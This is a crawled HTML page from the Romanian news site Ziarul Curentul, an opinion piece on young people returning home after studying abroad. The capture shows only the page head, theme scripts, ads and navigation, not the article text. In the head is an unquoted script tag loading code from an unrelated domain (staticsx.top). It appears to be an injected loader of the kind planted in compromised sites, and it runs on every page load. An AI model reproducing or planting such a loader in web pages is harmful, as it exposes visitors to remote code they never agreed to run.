

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/
body_size: 26432
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Tinerii care au studiat in strainatate | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tinerii care au studiat in strainatate" />
	<meta property="og:description" content="(Ziarist) Care sunt cele mai importante probleme de care se lovesc tinerii care au studiat in strainatate si doresc sa se intoarca in tara? (GB) Diferenta dintre cu cat cred ei ca le-a crescut valoarea dupa ce au studiat in strainatate si cat cred cei din jur ca au adaugat in plus la acea valoare. [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-10-05T13:27:59+00:00" />
	<meta property="article:modified_time" content="2017-09-16T04:15:56+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="George Butunoiu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="George Butunoiu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/","url":"https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/","name":"Tinerii care au studiat in strainatate | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/#primaryimage"},"image":{"@id":"https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg","datePublished":"2014-10-05T13:27:59+00:00","dateModified":"2017-09-16T04:15:56+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/66aebdb6b6532556bba9637df24b8bf5"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg","width":200,"height":200},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/66aebdb6b6532556bba9637df24b8bf5","name":"George Butunoiu","url":"https://www.curentul.info/autor/georgebu0190/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Tinerii care au studiat in strainatate" href="https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"cdb9ba52b8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/18726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=18726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"2321363aa7","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/opinii/",
                                "name": "Opinii"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/",
                                "name": "Tinerii care au studiat in strainatate"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'George Butunoiu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-10', 
	'aiwp_dim_4': 'Opinii', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-18726 single-format-standard cookies-not-set tinerii-care-au-studiat-in-strainatate global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69739d4d5b331_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
